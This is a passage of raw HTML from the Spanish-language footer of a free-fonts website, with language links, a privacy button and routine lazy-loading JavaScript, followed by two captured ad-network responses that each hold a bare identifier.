				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
4397eb6b-2d77-4b3f-81cc-5061f0722a46

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
50fd7bbf-86d9-4ccf-99ff-3c815d14c4b4